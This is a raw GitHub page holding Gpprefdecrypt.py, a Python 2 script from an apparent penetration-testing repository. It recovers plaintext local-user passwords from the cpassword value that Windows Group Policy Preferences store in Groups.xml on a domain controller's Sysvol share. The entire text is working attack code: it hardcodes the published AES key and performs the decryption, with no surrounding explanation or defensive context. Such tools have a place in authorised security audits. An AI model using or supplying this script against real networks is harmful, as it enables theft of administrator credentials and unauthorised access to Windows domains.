 raw.githubusercontent.com/

https://raw.githubusercontent.com/leonteale/pentestpackage/master/Gpprefdecrypt.py

#!/usr/bin/python
#
# Gpprefdecrypt - Decrypt the password of local users added via Windows 2008 Group Policy Preferences.
#
# This tool decrypts the cpassword attribute value embedded in the Groups.xml file stored in the domain controller's Sysvol share.
#

import sys
from Crypto.Cipher import AES
from base64 import b64decode

if(len(sys.argv) != 2):
  print "Usage: gpprefdecrypt.py <cpassword>"
  sys.exit(0)

# Init the key
# From MSDN: http://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be%28v=PROT.13%29#endNote2
key = """
4e 99 06 e8  fc b6 6c c9  fa f4 93 10  62 0f fe e8
f4 96 e8 06  cc 05 79 90  20 9b 09 a4  33 b6 6c 1b
""".replace(" ","").replace("\n","").decode('hex')

# Add padding to the base64 string and decode it
cpassword = sys.argv[1]
cpassword += "=" * ((4 - len(sys.argv[1]) % 4) % 4)
password = b64decode(cpassword)

# Decrypt the password
o = AES.new(key, AES.MODE_CBC, "\x00" * 16).decrypt(password)

# Print it
print o[:-ord(o[-1])].decode('utf16')